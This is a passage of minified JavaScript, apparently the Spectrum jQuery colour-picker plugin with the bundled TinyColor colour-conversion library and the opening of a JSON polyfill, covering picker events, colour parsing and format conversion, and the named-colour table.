t=this,e=arguments,n=function(){m=null,g.apply(t,e)};b&&clearTimeout(m),!b&&m||(m=setTimeout(n,v))}),$=!1,P=!1,T=0,A=0,O=0,R=0,H=0,M=0,j=0,E=0,N=0,F=0,D=1,I=[],L=[],q={},J=y.selectionPalette.slice(0),B=y.maxSelectionSize,U="sp-dragging",z=null,V=c.ownerDocument,G=(V.body,t(c)),K=!1,W=t(s,V).addClass(x),Y=W.find(".sp-picker-container"),Q=W.find(".sp-color"),X=W.find(".sp-dragger"),Z=W.find(".sp-hue"),tt=W.find(".sp-slider"),et=W.find(".sp-alpha-inner"),nt=W.find(".sp-alpha"),rt=W.find(".sp-alpha-handle"),it=W.find(".sp-input"),at=W.find(".sp-palette"),ot=W.find(".sp-initial"),st=W.find(".sp-cancel"),lt=W.find(".sp-clear"),ct=W.find(".sp-choose"),ut=W.find(".sp-palette-toggle"),pt=G.is("input"),ft=pt&&"color"===G.attr("type")&&d(),ht=pt&&!w,dt=ht?t(o).addClass(x).addClass(y.className).addClass(y.replacerClassName):t([]),gt=ht?dt:G,vt=dt.find(".sp-preview-inner"),bt=y.color||pt&&G.val(),mt=!1,yt=y.preferredFormat,wt=yt,_t=!y.showButtons||y.clickoutFiresChange,kt=!bt,xt=y.allowEmpty&&!ft;function St(){if(y.showPaletteOnly&&(y.showPalette=!0),ut.text(y.showPaletteOnly?y.togglePaletteMoreText:y.togglePaletteLessText),y.palette){I=y.palette.slice(0),L=t.isArray(I[0])?I:[I],q={};for(var e=0;e<L.length;e++)for(var n=0;n<L[e].length;n++){var r=tinycolor(L[e][n]).toRgbString();q[r]=!0}}W.toggleClass("sp-flat",w),W.toggleClass("sp-input-disabled",!y.showInput),W.toggleClass("sp-alpha-enabled",y.showAlpha),W.toggleClass("sp-clear-enabled",xt),W.toggleClass("sp-buttons-disabled",!y.showButtons),W.toggleClass("sp-palette-buttons-disabled",!y.togglePaletteOnly),W.toggleClass("sp-palette-disabled",!y.showPalette),W.toggleClass("sp-palette-only",y.showPaletteOnly),W.toggleClass("sp-initial-disabled",!y.showInitial),W.addClass(y.className).addClass(y.containerClassName),Ut()}function Ct(){if(k&&window.localStorage){try{var e=window.localStorage[k].split(",#");e.length>1&&(delete window.localStorage[k],t.each(e,(function(t,e){$t(e)})))}catch(t){}try{J=window.localStorage[k].split(";")}catch(t){}}}function $t(e){if(_){var n=tinycolor(e).toRgbString();if(!q[n]&&-1===t.inArray(n,J))for(J.push(n);J.length>B;)J.shift();if(k&&window.localStorage)try{window.localStorage[k]=J.join(";")}catch(t){}}}function Pt(){var e=It(),n=t.map(L,(function(t,n){return l(t,e,"sp-palette-row sp-palette-row-"+n,y)}));Ct(),J&&n.push(l(function(){var t=[];if(y.showPalette)for(var e=0;e<J.length;e++){var n=tinycolor(J[e]).toRgbString();q[n]||t.push(J[e])}return t.reverse().slice(0,y.maxSelectionSize)}(),e,"sp-palette-row sp-palette-row-selection",y)),at.html(n.join(""))}function Tt(){if(y.showInitial){var t=mt,e=It();ot.html(l([t,e],e,"sp-palette-row-initial",y))}}function At(){(A<=0||T<=0||R<=0)&&Ut(),P=!0,W.addClass(U),z=null,G.trigger("dragstart.spectrum",[It()])}function Ot(){P=!1,W.removeClass(U),G.trigger("dragstop.spectrum",[It()])}function Rt(){var t=it.val();if(null!==t&&""!==t||!xt){var e=tinycolor(t);e.isValid()?(Dt(e),Bt(!0)):it.addClass("sp-validation-error")}else Dt(null),Bt(!0)}function Ht(){$?Nt():Mt()}function Mt(){var e=t.Event("beforeShow.spectrum");$?Ut():(G.trigger(e,[It()]),!1===S.beforeShow(It())||e.isDefaultPrevented()||(!function(){for(var t=0;t<r.length;t++)r[t]&&r[t].hide()}(),$=!0,t(V).bind("keydown.spectrum",jt),t(V).bind("click.spectrum",Et),t(window).bind("resize.spectrum",C),dt.addClass("sp-active"),W.removeClass("sp-hidden"),Ut(),qt(),mt=It(),Tt(),S.show(mt),G.trigger("show.spectrum",[mt])))}function jt(t){27===t.keyCode&&Nt()}function Et(t){2!=t.button&&(P||(_t?Bt(!0):Ft(),Nt()))}function Nt(){$&&!w&&($=!1,t(V).unbind("keydown.spectrum",jt),t(V).unbind("click.spectrum",Et),t(window).unbind("resize.spectrum",C),dt.removeClass("sp-active"),W.addClass("sp-hidden"),S.hide(It()),G.trigger("hide.spectrum",[It()]))}function Ft(){Dt(mt,!0)}function Dt(t,e){var n,r;tinycolor.equals(t,It())?qt():(!t&&xt?kt=!0:(kt=!1,r=(n=tinycolor(t)).toHsv(),E=r.h%360/360,N=r.s,F=r.v,D=r.a),qt(),n&&n.isValid()&&!e&&(wt=yt||n.getFormat()))}function It(t){return t=t||{},xt&&kt?null:tinycolor.fromRatio({h:E,s:N,v:F,a:Math.round(100*D)/100},{format:t.format||wt})}function Lt(){qt(),S.move(It()),G.trigger("move.spectrum",[It()])}function qt(){it.removeClass("sp-validation-error"),Jt();var t=tinycolor.fromRatio({h:E,s:1,v:1});Q.css("background-color",t.toHexString());var e=wt;D<1&&(0!==D||"name"!==e)&&("hex"!==e&&"hex3"!==e&&"hex6"!==e&&"name"!==e||(e="rgb"));var n=It({format:e}),r="";if(vt.removeClass("sp-clear-display"),vt.css("background-color","transparent"),!n&&xt)vt.addClass("sp-clear-display");else{var o=n.toHexString(),s=n.toRgbString();if(a||1===n.alpha?vt.css("background-color",s):(vt.css("background-color","transparent"),vt.css("filter",n.toFilter())),y.showAlpha){var l=n.toRgb();l.a=0;var c=tinycolor(l).toRgbString(),u="linear-gradient(left, "+c+", "+o+")";i?et.css("filter",tinycolor(c).toFilter({gradientType:1},o)):(et.css("background","-webkit-"+u),et.css("background","-moz-"+u),et.css("background","-ms-"+u),et.css("background","linear-gradient(to right, "+c+", "+o+")"))}r=n.toString(e)}y.showInput&&it.val(r),y.showPalette&&Pt(),Tt()}function Jt(){var t=N,e=F;if(xt&&kt)rt.hide(),tt.hide(),X.hide();else{rt.show(),tt.show(),X.show();var n=t*T,r=A-e*A;n=Math.max(-O,Math.min(T-O,n-O)),r=Math.max(-O,Math.min(A-O,r-O)),X.css({top:r+"px",left:n+"px"});var i=D*H;rt.css({left:i-M/2+"px"});var a=E*R;tt.css({top:a-j+"px"})}}function Bt(t){var e=It(),n="",r=!tinycolor.equals(e,mt);e&&(n=e.toString(wt),$t(e)),pt&&G.val(n),t&&r&&(S.change(e),G.trigger("change",[e]))}function Ut(){T=Q.width(),A=Q.height(),O=X.height(),Z.width(),R=Z.height(),j=tt.height(),H=nt.width(),M=rt.width(),w||(W.css("position","absolute"),y.offset?W.offset(y.offset):W.offset(function(e,n){var r=0,i=e.outerWidth(),a=e.outerHeight(),o=n.outerHeight(),s=e[0].ownerDocument,l=s.documentElement,c=l.clientWidth+t(s).scrollLeft(),u=l.clientHeight+t(s).scrollTop(),p=n.offset();return p.top+=o,p.left-=Math.min(p.left,p.left+i>c&&c>i?Math.abs(p.left+i-c):0),p.top-=Math.min(p.top,p.top+a>u&&u>a?Math.abs(a+o-r):r),p}(W,gt))),Jt(),y.showPalette&&Pt(),G.trigger("reflow.spectrum")}function zt(){Nt(),K=!0,G.attr("disabled",!0),gt.addClass("sp-disabled")}!function(){if(i&&W.find("*:not(input)").attr("unselectable","on"),St(),ht&&G.after(dt).hide(),xt||lt.hide(),w)G.after(W).hide();else{var e="parent"===y.appendTo?G.parent():t(y.appendTo);1!==e.length&&(e=t("body")),e.append(W)}function n(e){return e.data&&e.data.ignore?(Dt(t(e.target).closest(".sp-thumb-el").data("color")),Lt()):(Dt(t(e.target).closest(".sp-thumb-el").data("color")),Lt(),Bt(!0),y.hideAfterPaletteSelect&&Nt()),!1}Ct(),gt.bind("click.spectrum touchstart.spectrum",(function(e){K||Ht(),e.stopPropagation(),t(e.target).is("input")||e.preventDefault()})),(G.is(":disabled")||!0===y.disabled)&&zt(),W.click(p),it.change(Rt),it.bind("paste",(function(){setTimeout(Rt,1)})),it.keydown((function(t){13==t.keyCode&&Rt()})),st.text(y.cancelText),st.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),Ft(),Nt()})),lt.attr("title",y.clearText),lt.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),kt=!0,Lt(),w&&Bt(!0)})),ct.text(y.chooseText),ct.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),i&&it.is(":focus")&&it.trigger("change"),it.hasClass("sp-validation-error")||(Bt(!0),Nt())})),ut.text(y.showPaletteOnly?y.togglePaletteMoreText:y.togglePaletteLessText),ut.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),y.showPaletteOnly=!y.showPaletteOnly,y.showPaletteOnly||w||W.css("left","-="+(Y.outerWidth(!0)+5)),St()})),h(nt,(function(t,e,n){D=t/H,kt=!1,n.shiftKey&&(D=Math.round(10*D)/10),Lt()}),At,Ot),h(Z,(function(t,e){E=parseFloat(e/R),kt=!1,y.showAlpha||(D=1),Lt()}),At,Ot),h(Q,(function(t,e,n){if(n.shiftKey){if(!z){var r=N*T,i=A-F*A,a=Math.abs(t-r)>Math.abs(e-i);z=a?"x":"y"}}else z=null;var o=!z||"y"===z;(!z||"x"===z)&&(N=parseFloat(t/T)),o&&(F=parseFloat((A-e)/A)),kt=!1,y.showAlpha||(D=1),Lt()}),At,Ot),bt?(Dt(bt),qt(),wt=yt||tinycolor(bt).format,$t(bt)):qt(),w&&Mt();var r=i?"mousedown.spectrum":"click.spectrum touchstart.spectrum";at.delegate(".sp-thumb-el",r,n),ot.delegate(".sp-thumb-el:nth-child(1)",r,{ignore:!0},n)}();var Vt={show:Mt,hide:Nt,toggle:Ht,reflow:Ut,option:function(n,r){return n===e?t.extend({},y):r===e?y[n]:(y[n]=r,void St())},enable:function(){K=!1,G.attr("disabled",!1),gt.removeClass("sp-disabled")},disable:zt,offset:function(t){y.offset=t,Ut()},set:function(t){Dt(t),Bt()},get:It,destroy:function(){G.show(),gt.unbind("click.spectrum touchstart.spectrum"),W.remove(),dt.remove(),r[Vt.id]=null},container:W};return Vt.id=r.push(Vt)-1,Vt}function u(){}function p(t){t.stopPropagation()}function f(t,e){var n=Array.prototype.slice,r=n.call(arguments,2);return function(){return t.apply(e,r.concat(n.call(arguments)))}}function h(e,n,r,a){n=n||function(){},r=r||function(){},a=a||function(){};var o=document,s=!1,l={},c=0,u=0,p="ontouchstart"in window,f={};function h(t){t.stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault(),t.returnValue=!1}function d(t){if(s){if(i&&o.documentMode<9&&!t.button)return g();var r=t.originalEvent&&t.originalEvent.touches&&t.originalEvent.touches[0],a=r&&r.pageX||t.pageX,f=r&&r.pageY||t.pageY,d=Math.max(0,Math.min(a-l.left,u)),v=Math.max(0,Math.min(f-l.top,c));p&&h(t),n.apply(e,[d,v,t])}}function g(){s&&(t(o).unbind(f),t(o.body).removeClass("sp-dragging"),setTimeout((function(){a.apply(e,arguments)}),0)),s=!1}f.selectstart=h,f.dragstart=h,f["touchmove mousemove"]=d,f["touchend mouseup"]=g,t(e).bind("touchstart mousedown",(function(n){var i=n.which?3==n.which:2==n.button;i||s||!1!==r.apply(e,arguments)&&(s=!0,c=t(e).height(),u=t(e).width(),l=t(e).offset(),t(o).bind(f),t(o.body).addClass("sp-dragging"),d(n),h(n))}))}function d(){return t.fn.spectrum.inputTypeColorSupport()}var g="spectrum.id";t.fn.spectrum=function(e,n){if("string"==typeof e){var i=this,a=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=r[t(this).data(g)];if(n){var o=n[e];if(!o)throw new Error("Spectrum: no such method: '"+e+"'");"get"==e?i=n.get():"container"==e?i=n.container:"option"==e?i=n.option.apply(n,a):"destroy"==e?(n.destroy(),t(this).removeData(g)):o.apply(n,a)}})),i}return this.spectrum("destroy").each((function(){var n=c(this,t.extend({},e,t(this).data()));t(this).data(g,n.id)}))},t.fn.spectrum.load=!0,t.fn.spectrum.loadOpts={},t.fn.spectrum.draggable=h,t.fn.spectrum.defaults=n,t.fn.spectrum.inputTypeColorSupport=function e(){if(void 0===e._cachedResult){var n=t("<input type='color'/>")[0];e._cachedResult="color"===n.type&&""!==n.value}return e._cachedResult},t.spectrum={},t.spectrum.localization={},t.spectrum.palettes={},t.fn.spectrum.processNativeColorInputs=function(){var e=t("input[type=color]");e.length&&!d()&&e.spectrum({preferredFormat:"hex6"})},function(){var t=/^[\s,#]+/,e=/\s+$/,n=0,r=Math,i=r.round,a=r.min,o=r.max,s=r.random,l=function(s,c){if(c=c||{},(s=s||"")instanceof l)return s;if(!(this instanceof l))return new l(s,c);var u=function(n){var i={r:0,g:0,b:0},s=1,l=!1,c=!1;"string"==typeof n&&(n=function(n){n=n.replace(t,"").replace(e,"").toLowerCase();var r,i=!1;if($[n])n=$[n],i=!0;else if("transparent"==n)return{r:0,g:0,b:0,a:0,format:"name"};if(r=D.rgb.exec(n))return{r:r[1],g:r[2],b:r[3]};if(r=D.rgba.exec(n))return{r:r[1],g:r[2],b:r[3],a:r[4]};if(r=D.hsl.exec(n))return{h:r[1],s:r[2],l:r[3]};if(r=D.hsla.exec(n))return{h:r[1],s:r[2],l:r[3],a:r[4]};if(r=D.hsv.exec(n))return{h:r[1],s:r[2],v:r[3]};if(r=D.hsva.exec(n))return{h:r[1],s:r[2],v:r[3],a:r[4]};if(r=D.hex8.exec(n))return{a:j(r[1]),r:R(r[2]),g:R(r[3]),b:R(r[4]),format:i?"name":"hex8"};if(r=D.hex6.exec(n))return{r:R(r[1]),g:R(r[2]),b:R(r[3]),format:i?"name":"hex"};if(r=D.hex3.exec(n))return{r:R(r[1]+""+r[1]),g:R(r[2]+""+r[2]),b:R(r[3]+""+r[3]),format:i?"name":"hex"};return!1}(n));"object"==typeof n&&(n.hasOwnProperty("r")&&n.hasOwnProperty("g")&&n.hasOwnProperty("b")?(u=n.r,p=n.g,f=n.b,i={r:255*A(u,255),g:255*A(p,255),b:255*A(f,255)},l=!0,c="%"===String(n.r).substr(-1)?"prgb":"rgb"):n.hasOwnProperty("h")&&n.hasOwnProperty("s")&&n.hasOwnProperty("v")?(n.s=M(n.s),n.v=M(n.v),i=function(t,e,n){t=6*A(t,360),e=A(e,100),n=A(n,100);var i=r.floor(t),a=t-i,o=n*(1-e),s=n*(1-a*e),l=n*(1-(1-a)*e),c=i%6;return{r:255*[n,s,o,o,l,n][c],g:255*[l,n,n,s,o,o][c],b:255*[o,o,l,n,n,s][c]}}(n.h,n.s,n.v),l=!0,c="hsv"):n.hasOwnProperty("h")&&n.hasOwnProperty("s")&&n.hasOwnProperty("l")&&(n.s=M(n.s),n.l=M(n.l),i=function(t,e,n){var r,i,a;function o(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}if(t=A(t,360),e=A(e,100),n=A(n,100),0===e)r=i=a=n;else{var s=n<.5?n*(1+e):n+e-n*e,l=2*n-s;r=o(l,s,t+1/3),i=o(l,s,t),a=o(l,s,t-1/3)}return{r:255*r,g:255*i,b:255*a}}(n.h,n.s,n.l),l=!0,c="hsl"),n.hasOwnProperty("a")&&(s=n.a));var u,p,f;return s=T(s),{ok:l,format:n.format||c,r:a(255,o(i.r,0)),g:a(255,o(i.g,0)),b:a(255,o(i.b,0)),a:s}}(s);this._originalInput=s,this._r=u.r,this._g=u.g,this._b=u.b,this._a=u.a,this._roundA=i(100*this._a)/100,this._format=c.format||u.format,this._gradientType=c.gradientType,this._r<1&&(this._r=i(this._r)),this._g<1&&(this._g=i(this._g)),this._b<1&&(this._b=i(this._b)),this._ok=u.ok,this._tc_id=n++};function c(t,e,n){t=A(t,255),e=A(e,255),n=A(n,255);var r,i,s=o(t,e,n),l=a(t,e,n),c=(s+l)/2;if(s==l)r=i=0;else{var u=s-l;switch(i=c>.5?u/(2-s-l):u/(s+l),s){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:i,l:c}}function u(t,e,n){t=A(t,255),e=A(e,255),n=A(n,255);var r,i,s=o(t,e,n),l=a(t,e,n),c=s,u=s-l;if(i=0===s?0:u/s,s==l)r=0;else{switch(s){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:i,v:c}}function p(t,e,n,r){var a=[H(i(t).toString(16)),H(i(e).toString(16)),H(i(n).toString(16))];return r&&a[0].charAt(0)==a[0].charAt(1)&&a[1].charAt(0)==a[1].charAt(1)&&a[2].charAt(0)==a[2].charAt(1)?a[0].charAt(0)+a[1].charAt(0)+a[2].charAt(0):a.join("")}function f(t,e,n,r){var a;return[H((a=r,Math.round(255*parseFloat(a)).toString(16))),H(i(t).toString(16)),H(i(e).toString(16)),H(i(n).toString(16))].join("")}function h(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.s-=e/100,n.s=O(n.s),l(n)}function d(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.s+=e/100,n.s=O(n.s),l(n)}function g(t){return l(t).desaturate(100)}function v(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.l+=e/100,n.l=O(n.l),l(n)}function b(t,e){e=0===e?0:e||10;var n=l(t).toRgb();return n.r=o(0,a(255,n.r-i(-e/100*255))),n.g=o(0,a(255,n.g-i(-e/100*255))),n.b=o(0,a(255,n.b-i(-e/100*255))),l(n)}function m(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.l-=e/100,n.l=O(n.l),l(n)}function y(t,e){var n=l(t).toHsl(),r=(i(n.h)+e)%360;return n.h=r<0?360+r:r,l(n)}function w(t){var e=l(t).toHsl();return e.h=(e.h+180)%360,l(e)}function _(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+120)%360,s:e.s,l:e.l}),l({h:(n+240)%360,s:e.s,l:e.l})]}function k(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+90)%360,s:e.s,l:e.l}),l({h:(n+180)%360,s:e.s,l:e.l}),l({h:(n+270)%360,s:e.s,l:e.l})]}function x(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+72)%360,s:e.s,l:e.l}),l({h:(n+216)%360,s:e.s,l:e.l})]}function S(t,e,n){e=e||6,n=n||30;var r=l(t).toHsl(),i=360/n,a=[l(t)];for(r.h=(r.h-(i*e>>1)+720)%360;--e;)r.h=(r.h+i)%360,a.push(l(r));return a}function C(t,e){e=e||6;for(var n=l(t).toHsv(),r=n.h,i=n.s,a=n.v,o=[],s=1/e;e--;)o.push(l({h:r,s:i,v:a})),a=(a+s)%1;return o}l.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},setAlpha:function(t){return this._a=T(t),this._roundA=i(100*this._a)/100,this},toHsv:function(){var t=u(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=u(this._r,this._g,this._b),e=i(360*t.h),n=i(100*t.s),r=i(100*t.v);return 1==this._a?"hsv("+e+", "+n+"%, "+r+"%)":"hsva("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var t=c(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=c(this._r,this._g,this._b),e=i(360*t.h),n=i(100*t.s),r=i(100*t.l);return 1==this._a?"hsl("+e+", "+n+"%, "+r+"%)":"hsla("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHex:function(t){return p(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(){return f(this._r,this._g,this._b,this._a)},toHex8String:function(){return"#"+this.toHex8()},toRgb:function(){return{r:i(this._r),g:i(this._g),b:i(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+i(this._r)+", "+i(this._g)+", "+i(this._b)+")":"rgba("+i(this._r)+", "+i(this._g)+", "+i(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:i(100*A(this._r,255))+"%",g:i(100*A(this._g,255))+"%",b:i(100*A(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+i(100*A(this._r,255))+"%, "+i(100*A(this._g,255))+"%, "+i(100*A(this._b,255))+"%)":"rgba("+i(100*A(this._r,255))+"%, "+i(100*A(this._g,255))+"%, "+i(100*A(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(P[p(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+f(this._r,this._g,this._b,this._a),n=e,r=this._gradientType?"GradientType = 1, ":"";t&&(n=l(t).toHex8String());return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+e+",endColorstr="+n+")"},toString:function(t){var e=!!t;t=t||this._format;var n=!1,r=this._a<1&&this._a>=0;return e||!r||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"name"!==t?("rgb"===t&&(n=this.toRgbString()),"prgb"===t&&(n=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(n=this.toHexString()),"hex3"===t&&(n=this.toHexString(!0)),"hex8"===t&&(n=this.toHex8String()),"name"===t&&(n=this.toName()),"hsl"===t&&(n=this.toHslString()),"hsv"===t&&(n=this.toHsvString()),n||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},_applyModification:function(t,e){var n=t.apply(null,[this].concat([].slice.call(e)));return this._r=n._r,this._g=n._g,this._b=n._b,this.setAlpha(n._a),this},lighten:function(){return this._applyModification(v,arguments)},brighten:function(){return this._applyModification(b,arguments)},darken:function(){return this._applyModification(m,arguments)},desaturate:function(){return this._applyModification(h,arguments)},saturate:function(){return this._applyModification(d,arguments)},greyscale:function(){return this._applyModification(g,arguments)},spin:function(){return this._applyModification(y,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(S,arguments)},complement:function(){return this._applyCombination(w,arguments)},monochromatic:function(){return this._applyCombination(C,arguments)},splitcomplement:function(){return this._applyCombination(x,arguments)},triad:function(){return this._applyCombination(_,arguments)},tetrad:function(){return this._applyCombination(k,arguments)}},l.fromRatio=function(t,e){if("object"==typeof t){var n={};for(var r in t)t.hasOwnProperty(r)&&(n[r]="a"===r?t[r]:M(t[r]));t=n}return l(t,e)},l.equals=function(t,e){return!(!t||!e)&&l(t).toRgbString()==l(e).toRgbString()},l.random=function(){return l.fromRatio({r:s(),g:s(),b:s()})},l.mix=function(t,e,n){n=0===n?0:n||50;var r,i=l(t).toRgb(),a=l(e).toRgb(),o=n/100,s=2*o-1,c=a.a-i.a,u=1-(r=((r=s*c==-1?s:(s+c)/(1+s*c))+1)/2),p={r:a.r*r+i.r*u,g:a.g*r+i.g*u,b:a.b*r+i.b*u,a:a.a*o+i.a*(1-o)};return l(p)},l.readability=function(t,e){var n=l(t),r=l(e),i=n.toRgb(),a=r.toRgb(),o=n.getBrightness(),s=r.getBrightness(),c=Math.max(i.r,a.r)-Math.min(i.r,a.r)+Math.max(i.g,a.g)-Math.min(i.g,a.g)+Math.max(i.b,a.b)-Math.min(i.b,a.b);return{brightness:Math.abs(o-s),color:c}},l.isReadable=function(t,e){var n=l.readability(t,e);return n.brightness>125&&n.color>500},l.mostReadable=function(t,e){for(var n=null,r=0,i=!1,a=0;a<e.length;a++){var o=l.readability(t,e[a]),s=o.brightness>125&&o.color>500,c=o.brightness/125*3+o.color/500;(s&&!i||s&&i&&c>r||!s&&!i&&c>r)&&(i=s,r=c,n=l(e[a]))}return n};var $=l.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},P=l.hexNames=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[t[n]]=n);return e}($);function T(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function A(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var n=function(t){return"string"==typeof t&&-1!=t.indexOf("%")}(t);return t=a(e,o(0,parseFloat(t))),n&&(t=parseInt(t*e,10)/100),r.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function O(t){return a(1,o(0,t))}function R(t){return parseInt(t,16)}function H(t){return 1==t.length?"0"+t:""+t}function M(t){return t<=1&&(t=100*t+"%"),t}function j(t){return R(t)/255}var E,N,F,D=(N="[\\s|\\(]+("+(E="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?",F="[\\s|\\(]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?",{rgb:new RegExp("rgb"+N),rgba:new RegExp("rgba"+F),hsl:new RegExp("hsl"+N),hsla:new RegExp("hsla"+F),hsv:new RegExp("hsv"+N),hsva:new RegExp("hsva"+F),hex3:/^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});window.tinycolor=l}(),t((function(){t.fn.spectrum.load&&t.fn.spectrum.processNativeColorInputs()}))})),"object"!=typeof JSON&&(JSON={}),function(){"use strict";var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(t){return t<10?"0"+t:t}function this_value(){return 